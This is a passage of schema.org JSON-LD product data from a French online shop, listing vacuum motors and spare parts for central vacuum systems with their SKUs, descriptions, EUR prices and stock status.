  },            "@type": "Product"
        }, 
        {
            "productID": "2308",
            "name": "Moteur AMS 550 , aspirateur centralis\u00e9",
            "image": "https://aspiration-ams.fr/8116-large_default/moteur-ams-550-aspirateur-centralise.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2308-moteur-ams-550-aspirateur-centralise.html",
            "category": "moteur-d-aspiration",
            "sku": "AMS 550 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur AMS 550 , aspirateur centralis\u00e9",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "360.10",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2308-moteur-ams-550-aspirateur-centralise.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2313",
            "name": "13 CM - E063200074 - E063200172 - E063200388",
            "image": "https://aspiration-ams.fr/8142-large_default/13-cm-e063200074-e063200172-e063200388.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2313-13-cm-e063200074-e063200172-e063200388.html",
            "category": "moteur-d-aspiration",
            "sku": "13cm Diametre hauteur 12cm",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nDiametre 13cm - Moteur E063200074 \u00a0AMETEK ITALIA remplace les moteurs E063200172, E063200388\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2313-13-cm-e063200074-e063200172-e063200388.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2314",
            "name": "DL140  Tmcy0343",
            "image": "https://aspiration-ams.fr/8144-large_default/dl140-tmcy0343.jpg",
            "url": "https://aspiration-ams.fr/electromotors/2314-dl140-tmcy0343.html",
            "category": "electromotors",
            "sku": "Tmcy0343 DL140",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "DL140 Moteur\u00a0Moteur 6600-034 ElectroMotorsInstallation possible type E105 - E105B -E311 - GS311 - GX311\u00a0Tmcy0343",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "411.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/2314-dl140-tmcy0343.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2325",
            "name": "Pack 2 moteurs + 1 Filtre et 1 Pr\u00e9-Filtre DL 200",
            "image": "https://aspiration-ams.fr/8246-large_default/pack-2-moteurs-1-filtre-et-1-pre-filtre-dl-200.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2325-pack-2-moteurs-1-filtre-et-1-pre-filtre-dl-200.html",
            "category": "moteur-d-aspiration",
            "sku": "DL200 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Pack 2 Moteurs TYPE DL 200 ancien mo\u00e8dele r\u00e9f\u00e9rence : 116599_116599_116549_117307_116590 + 1 Filtre + 1 Pr\u00e9-filtre type Cyclovac DL 200",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "455.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2325-pack-2-moteurs-1-filtre-et-1-pre-filtre-dl-200.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2326",
            "name": "Pack 1 moteur + 1 Filtre et 1 Pr\u00e9-Filtre DL 200",
            "image": "https://aspiration-ams.fr/8250-large_default/pack-1-moteur-1-filtre-et-1-pre-filtre-dl-200.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2326-pack-1-moteur-1-filtre-et-1-pre-filtre-dl-200.html",
            "category": "moteur-d-aspiration",
            "sku": "DL200 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Pack 1 Moteur TYPE DL 200 ancien mo\u00e8dele r\u00e9f\u00e9rence : 116599_116599_116549_117307_116590 + 1 Filtre + 1 Pr\u00e9-filtre type Cyclovac DL 200",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "260.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2326-pack-1-moteur-1-filtre-et-1-pre-filtre-dl-200.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2329",
            "name": "ATOME Alize 1041 moteur",
            "image": "https://aspiration-ams.fr/8255-large_default/atome-alize-1041-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2329-atome-alize-1041-moteur.html",
            "category": "moteur-d-aspiration",
            "sku": "ATOME Alize 1041 moteur",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ATOME Alize 1041 moteur",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "259.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2329-atome-alize-1041-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2359",
            "name": "E064300018 Moteur AMETEK ATOME",
            "image": "https://aspiration-ams.fr/8411-large_default/e064300018-moteur-ametek-atome.jpg",
            "url": "https://aspiration-ams.fr/accessoires/2359-e064300018-moteur-ametek-atome.html",
            "category": "accessoires",
            "sku": "E064300018 MOTEUR ITALIA ATOME",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0\u00a0E061600001 Moteur AMETEK ITALIA ATOME\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "201.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/accessoires/2359-e064300018-moteur-ametek-atome.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2394",
            "name": "117123",
            "image": "https://aspiration-ams.fr/8651-large_default/117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-145mm/2394-117123.html",
            "category": "moteur-145mm",
            "sku": "7123 AMETEK LAMB",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Vide aspirateur pour moquette Moteur 145 mm Prochem steempro 2000 Lamb Ametek 1500 W - 1400WMoteur 11-7123 ... Moteur 117123-07\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-145mm/2394-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2395",
            "name": "TREMA 381 - 117123",
            "image": "https://aspiration-ams.fr/8655-large_default/trema-381-117123.jpg",
            "url": "https://aspiration-ams.fr/moteur-145mm/2395-trema-381-117123.html",
            "category": "moteur-145mm",
            "sku": "TREMA 381 -7123 AMETEK LAMB",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "TREMA 381Moteur 11-7123 ... Moteur 117123",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-145mm/2395-trema-381-117123.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2413",
            "name": "Moteur DOMEL 499.3.701-4",
            "image": "https://aspiration-ams.fr/8771-large_default/moteur-domel-4993701-4.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2413-moteur-domel-4993701-4.html",
            "category": "moteur-d-aspiration",
            "sku": "499.3.701-4",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur DOMEL 499.3.701-4\nR\u00e9approvisionnement TR\u00c8S DIFFICILE D\u00c9LAIS 1 \u00e0 3 mois \u00a0\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "225.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2413-moteur-domel-4993701-4.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2414",
            "name": "Moteur DOMEL 491.3.761 Eolys 8 et 22",
            "image": "https://aspiration-ams.fr/8772-large_default/moteur-domel-4913761-eolys-8-et-22.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2414-moteur-domel-4913761-eolys-8-et-22.html",
            "category": "moteur-d-aspiration",
            "sku": "491.3.761 Eolys 8 et 22",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0Moteur\u00a0491.3.761\u00a0Eolys 8 et 22",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "185.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2414-moteur-domel-4913761-eolys-8-et-22.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2428",
            "name": "Moteur Astrovac SR 45",
            "image": "https://aspiration-ams.fr/8844-large_default/moteur-astrovac-sr-45.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2428-moteur-astrovac-sr-45-0000000045.html",
            "gtin13": "0000000045",
            "category": "moteur-d-aspiration",
            "sku": "SR45",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Astrovac SR 45, aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "224.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2428-moteur-astrovac-sr-45-0000000045.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2467",
            "name": "TM635501",
            "image": "https://aspiration-ams.fr/9121-large_default/tm635501.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2467-tm635501.html",
            "category": "moteur-d-aspiration",
            "sku": "TM635501 -116355",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116355 ou\u00a0TM635501",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2467-tm635501.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2482",
            "name": "TM659000 116599_116599_116549_117307_116590",
            "image": "https://aspiration-ams.fr/9152-large_default/tm659000-116599116599116549117307116590.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2482-tm659000-116599116599116549117307116590.html",
            "category": "moteur-d-aspiration",
            "sku": "116590",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116590",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2482-tm659000-116599116599116549117307116590.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2483",
            "name": "491.3.736 - Domel",
            "image": "https://aspiration-ams.fr/9154-large_default/4913736-domel.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2483-4913736-domel.html",
            "category": "moteur-d-aspiration",
            "sku": "CM884 491.3.736 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0491.3.736-2 Marque Original Domel",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "297.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2483-4913736-domel.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2484",
            "name": "Bas moteur 183mm\u00b2",
            "image": "https://aspiration-ams.fr/9155-large_default/bas-moteur-183mm.jpg",
            "url": "https://aspiration-ams.fr/quincaillerie/2484-bas-moteur-183mm.html",
            "category": "quincaillerie",
            "sku": "Bas moteur sans roulement",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Pour moteur Ametek 183mm\u00b2\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "99.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/quincaillerie/2484-bas-moteur-183mm.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2495",
            "name": "MOTE-14  - 116657",
            "image": "https://aspiration-ams.fr/9188-large_default/mote-14-116657.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2495-mote-14-116657.html",
            "category": "moteur-d-aspiration",
            "sku": "MOTE-14  - 116657",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTE-14\u00a0116657\nRemplace 117275 \u00a0\u00a0MOTE-14\u00a0Moteur pour tpye DF2A310 \/ DF2A31 \/ DF2A32 \/ DF1R15 \/ DF1R19 \/ DF1R20",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2495-mote-14-116657.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2499",
            "name": "116414-29  Ametek 1000 W",
            "image": "https://aspiration-ams.fr/9202-large_default/116414-29-ametek-1000-w.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2499-116414-29-ametek-1000-w.html",
            "category": "moteur-d-aspiration",
            "sku": "116414-29  Ametek 1000 W ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "116414-29\u00a0 Ametek 1000 WSur commande 10 jours",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2499-116414-29-ametek-1000-w.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2500",
            "name": "cosse femelle enti\u00e8rement pr\u00e9-isol\u00e9",
            "image": "https://aspiration-ams.fr/9206-large_default/cosse-femelle-entierement-pre-isole.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2500-cosse-femelle-entierement-pre-isole.html",
            "category": "moteur-d-aspiration",
            "sku": "Cosse \/ Clips",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Cosse femelle enti\u00e8rement pr\u00e9-isol\u00e9",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "0.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2500-cosse-femelle-entierement-pre-isole.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2501",
            "name": "Moteur TM757212",
            "image": "https://aspiration-ams.fr/9208-large_default/moteur-tm757212.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2501-moteur-tm757212.html",
            "category": "moteur-d-aspiration",
            "sku": "117572 moteur Lamb",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur pour centrales VACUFLO V580 \/ V588 \/ Moteur TM757212\n117572-12\u00a0La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 119921\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2501-moteur-tm757212.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2508",
            "name": "117796-00 \/ 119710 Soluvac p210",
            "image": "https://aspiration-ams.fr/9238-large_default/117796-00-119710-soluvac-p210.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2508-117796-00-119710-soluvac-p210.html",
            "category": "moteur-d-aspiration",
            "sku": "P210-5673",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour 119710 , 119678 , 119711 , 119796\u00a0, 122061 ,117796-005673 Soluvac p210",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "224.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2508-117796-00-119710-soluvac-p210.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2529",
            "name": "Moteur AMS11359",
            "image": "https://aspiration-ams.fr/10048-large_default/moteur-ams11359.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2529-moteur-ams11359.html",
            "category": "moteur-d-aspiration",
            "sku": "AMS11359",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur AMS11359\u00a0Puissance : 1400 W \/ Hauteur\u202f: 20.3 cm",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2529-moteur-ams11359.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2534",
            "name": "122350-00",
            "image": "https://aspiration-ams.fr/9381-large_default/122350-00.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2534-122350-00.html",
            "gtin13": "030000000",
            "category": "moteur-d-aspiration",
            "sku": "122350-00",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "122350-00 LAMB AMETEK pour aspirateur et\u00a0 autolaveuses\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "185.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2534-122350-00.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2545",
            "name": "Moteur 463.3.205-6 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9457-large_default/moteur-4633205-6-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2545-moteur-4633205-6-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "463.3.205-6",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel 463.3.205-6 SYNCLEAN",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "79.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2545-moteur-4633205-6-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2546",
            "name": "2525 TYPE DUOVAC",
            "image": "https://aspiration-ams.fr/9462-large_default/2525-type-duovac.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2546-2525-type-duovac.html",
            "category": "moteur-d-aspiration",
            "sku": "117502 - 117501",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117502 -\u00a02525 TYPE DUOVAC\nremplace le 117501 et le 119599\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2546-2525-type-duovac.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2547",
            "name": "Moteur 117227-00 SYNCLEAN",
            "image": "https://aspiration-ams.fr/9464-large_default/moteur-117227-00-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2547-moteur-117227-00-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "117227-00 AMETEK LAMB",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "117227-00 d'origine AMETEK LAMBD\u00e9part France livraison sous 10 jours",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "1399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2547-moteur-117227-00-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2548",
            "name": "Moteur Airflow 2100 W",
            "image": "https://aspiration-ams.fr/9467-large_default/moteur-airflow-2100-w.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2548-moteur-airflow-2100-w.html",
            "category": "moteur-d-aspiration",
            "sku": "2100",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.65219204305 MKR2651 ",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "159.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2548-moteur-airflow-2100-w.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2549",
            "name": "COY422MM 2200 W Monophas\u00e9 \u2013 1 Etage",
            "image": "https://aspiration-ams.fr/9478-large_default/coy422mm-2200-w-monophase-1-etage.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2549-coy422mm-2200-w-monophase-1-etage.html",
            "category": "moteur-d-aspiration",
            "sku": "z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "2200 W Monophas\u00e9 \u2013 1 EtageSur commande ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "1279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2549-coy422mm-2200-w-monophase-1-etage.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2550",
            "name": "COY422M 2200 W Triphas\u00e9\u2013 1 Etage",
            "image": "https://aspiration-ams.fr/9480-large_default/coy422m-2200-w-triphase-1-etage.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2550-coy422m-2200-w-triphase-1-etage.html",
            "category": "moteur-d-aspiration",
            "sku": "z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "2200 W\u00a0Triphas\u00e9 \u2013 1 EtageSur commande ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "999.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2550-coy422m-2200-w-triphase-1-etage.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2551",
            "name": "COY430M 3000 W Triphas\u00e9\u2013 1 Etage",
            "image": "https://aspiration-ams.fr/9482-large_default/coy430m-3000-w-triphase-1-etage.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2551-coy430m-3000-w-triphase-1-etage.html",
            "category": "moteur-d-aspiration",
            "sku": "z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "COY430M 3000 W Triphas\u00e9\u2013 1 EtageSur commande ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "1039.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2551-coy430m-3000-w-triphase-1-etage.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2552",
            "name": "COY440M 4000 W Triphas\u00e9\u2013 1 Etage",
            "image": "https://aspiration-ams.fr/9484-large_default/coy440m-4000-w-triphase-1-etage.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2552-coy440m-4000-w-triphase-1-etage.html",
            "category": "moteur-d-aspiration",
            "sku": "z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "COY440M 4000 W Triphas\u00e9\u2013 1 EtageSur commande ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "1129.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2552-coy440m-4000-w-triphase-1-etage.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2553",
            "name": "COY422M.IE2 2200 W Triphas\u00e9\u2013 1 Etage",
            "image": "https://aspiration-ams.fr/9486-large_default/coy422mie2-2200-w-triphase-1-etage.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2553-coy422mie2-2200-w-triphase-1-etage.html",
            "category": "moteur-d-aspiration",
            "sku": "z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "2200 W Triphas\u00e9 \u2013 1 EtageSur commande ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "1289.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2553-coy422mie2-2200-w-triphase-1-etage.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2554",
            "name": "COY422MM.ATEX22 2200 W Monophas\u00e9",
            "image": "https://aspiration-ams.fr/9488-large_default/coy422mmatex22-2200-w-monophase.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2554-coy422mmatex22-2200-w-monophase.html",
            "category": "moteur-d-aspiration",
            "sku": "z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "2200 W Monophas\u00e9 \u2013 1 EtageSur commande ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "2419.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2554-coy422mmatex22-2200-w-monophase.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2555",
            "name": "COY430M.ATEX22 2600 W Triphas\u00e9 \u2013 1 Etage",
            "image": "https://aspiration-ams.fr/9490-large_default/coy430matex22-2600-w-triphase-1-etage.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2555-coy430matex22-2600-w-triphase-1-etage.html",
            "category": "moteur-d-aspiration",
            "sku": "z",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "2600 W Triphas\u00e9 \u2013 1 EtageSur commande ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "2189.00",
        "priceCurrency": "EUR",
